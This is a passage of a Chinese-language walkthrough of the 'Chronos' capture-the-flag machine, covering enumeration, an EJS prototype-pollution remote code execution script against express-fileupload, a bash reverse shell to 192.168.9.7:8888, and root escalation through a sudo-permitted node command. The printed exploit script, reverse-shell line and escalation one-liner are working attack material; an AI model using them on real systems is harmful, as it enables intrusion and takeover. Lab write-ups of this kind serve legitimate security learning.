/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
www-data@chronos:/opt/chronos$
在https://gtfobins.github.io查询一下,没有可以直接利用的
继续查找其他文件
www-data@chronos:/opt/chronos$ ls -al
ls -al
total 56
drwxr-xr-x 3 www-data www-data 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Jul 30 2021 ..
-rw-r--r-- 1 www-data www-data 1365 Aug 3 2021 app.js
drwxr-xr-x 56 www-data www-data 4096 Jul 30 2021 node_modules
-rw-r--r-- 1 www-data www-data 97 Jul 30 2021 package.json
-rw-r--r-- 1 www-data www-data 33602 Jul 30 2021 package-lock.json
www-data@chronos:/opt/chronos$ cd ..
cd ..
www-data@chronos:/opt$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Jul 30 2021 .
drwxr-xr-x 23 root root 4096 Jul 29 2021 ..
drwxr-xr-x 3 www-data www-data 4096 Aug 3 2021 chronos
drwxr-xr-x 4 root root 4096 Aug 3 2021 chronos-v2
www-data@chronos:/opt$ cd chronos-v2
cd chronos-v2
www-data@chronos:/opt/chronos-v2$ ls -al
ls -al
total 20
drwxr-xr-x 4 root root 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Jul 30 2021 ..
drwxr-xr-x 3 root root 4096 Aug 3 2021 backend
drwxr-xr-x 3 root root 4096 Aug 3 2021 frontend
-rw-r--r-- 1 root root 381 Aug 3 2021 index.html
www-data@chronos:/opt/chronos-v2$ cd backend
cd backend
www-data@chronos:/opt/chronos-v2/backend$ ls -al
ls -al
total 64
drwxr-xr-x 3 root root 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Aug 3 2021 ..
drwxr-xr-x 71 root root 4096 Aug 3 2021 node_modules
-rw-r--r-- 1 root root 296 Jul 29 2021 package.json
-rw-r--r-- 1 root root 43066 Aug 3 2021 package-lock.json
-rw-r--r-- 1 root root 505 Aug 3 2021 server.js
www-data@chronos:/opt/chronos-v2/backend$ cat server.js
cat server.js
const express = require('express');
const fileupload = require("express-fileupload");
const http = require('http')
const app = express();
app.use(fileupload({ parseNested: true }));
app.set('view engine', 'ejs');
app.set('views', "/opt/chronos-v2/frontend/pages");
app.get('/', (req, res) => {
res.render('index')
});
const server = http.Server(app);
const addr = "127.0.0.1"
const port = 8080;
server.listen(port, addr, () => {
console.log('Server listening on ' + addr + ' port ' + port);
});www-data@chronos:/opt/chronos-v2/backend$
发现fileupload,同时本地监听了8080端口,查看一下
www-data@chronos:/opt/chronos-v2/backend$ netstat -nltp
netstat -nltp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::8000 :::* LISTEN 940/node
tcp6 0 0 :::80 :::* LISTEN -
www-data@chronos:/opt/chronos-v2/backend$
的确监听了8080端口,可以利用这个fileupload
2.4.2 EJS漏洞利用
google搜索一下express-fileupload
成功找到https://github.com/boiledsteak/EJS-Exploit
将脚本整到tmp文件夹下
www-data@chronos:/tmp$ wget http://192.168.9.7/shell.py
wget http://192.168.9.7/shell.py
--2022-03-30 08:07:19-- http://192.168.9.7/shell.py
Connecting to 192.168.9.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 676 [text/x-python]
Saving to: ‘shell.py’
shell.py 100%[===================>] 676 --.-KB/s in 0s
2022-03-30 08:07:19 (152 MB/s) - ‘shell.py’ saved [676/676]
www-data@chronos:/tmp$ ls
ls
f
shell.py
systemd-private-9536a06a21114afd85c58bc2530ed8bd-apache2.service-CT4JgD
systemd-private-9536a06a21114afd85c58bc2530ed8bd-systemd-resolved.service-o3OqZP
systemd-private-9536a06a21114afd85c58bc2530ed8bd-systemd-timesyncd.service-WkXxxM
www-data@chronos:/tmp$ cat shell.py
cat shell.py
##############################################################
# Run this .py to perform EJS-RCE attack
# referenced from
# https://blog.p6.is/Real-World-JS-1/
#
# Timothy, 10 November 2020
##############################################################
### imports
import requests
### commands to run on victim machine
cmd = 'bash -c "bash -i &> /dev/tcp/192.168.9.7/8888 0>&1"'
print("Starting Attack...")
### pollute
requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionName': (
None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
### execute command
requests.get('http://127.0.0.1:8080')
print("Finished!")
www-data@chronos:/tmp$
kali本地监听:nc -lvp 8888
并运行脚本
⬢ Chronos nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.9.7] from chronos.local [192.168.9.58] 41000
bash: cannot set terminal process group (804): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$
切换交互式shell:python -c 'import pty;pty.spawn("/bin/bash")'
imera@chronos:/opt/chronos-v2/backend$ python -c 'import pty;pty.spawn("/bin/bash")'
<kend$ python -c 'import pty;pty.spawn("/bin/bash")'
imera@chronos:/opt/chronos-v2/backend$ cd /home
cd /home
imera@chronos:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Jul 29 2021 .
drwxr-xr-x 23 root root 4096 Jul 29 2021 ..
drwxr-xr-x 6 imera imera 4096 Aug 4 2021 imera
imera@chronos:/home$ cd imera
cd imera
imera@chronos:~$ ls -al
ls -al
total 40
drwxr-xr-x 6 imera imera 4096 Aug 4 2021 .
drwxr-xr-x 3 root root 4096 Jul 29 2021 ..
-rw-r--r-- 1 imera imera 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 imera imera 3771 Apr 4 2018 .bashrc
drwx------ 2 imera imera 4096 Jul 29 2021 .cache
drwx------ 3 imera imera 4096 Jul 29 2021 .gnupg
drwxrwxr-x 3 imera imera 4096 Aug 2 2021 .local
drwxr-xr-x 4 imera imera 4096 Aug 3 2021 .npm
-rw-r--r-- 1 imera imera 807 Apr 4 2018 .profile
-rw-r--r-- 1 imera imera 0 Jul 29 2021 .sudo_as_admin_successful
-rw------- 1 imera imera 37 Aug 3 2021 user.txt
imera@chronos:~$ cat user.txt
cat user.txt
byBjaHJvbm9zIHBlcm5hZWkgZmlsZSBtb3UK
imera@chronos:~$
在 /home/imera 下发现一个 user.txt 文件,应该是一个 flag。
id 命令查看时有 lxd 组,可以利用 lxd 进行提权:
imera@chronos:~$ id
id
uid=1000(imera) gid=1000(imera) groups=1000(imera),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
sudo -l查看一下
imera@chronos:~$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User imera may run the following commands on chronos:
(ALL) NOPASSWD: /usr/local/bin/npm *
(ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:~$
在https://gtfobins.github.io/#查找一下npm,node
发现node可以进行sudo提权

imera@chronos:~$
sudo node -e 'child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'
imera@chronos:~$
<child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'
# # id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
YXBvcHNlIHNpb3BpIG1hemV1b3VtZSBvbmVpcmEK
#
成功提权,并拿到flag
总结
本靶机通过信息收集,找到命令执行,通过base58加密反弹shell进行重发拿到shell,然后利用EJS漏洞进行反弹shell,最后通过sudo提权
- 信息收集
- 命令执行
- 重发GET请求
- EJS漏洞利用
- sudo提权-node提权

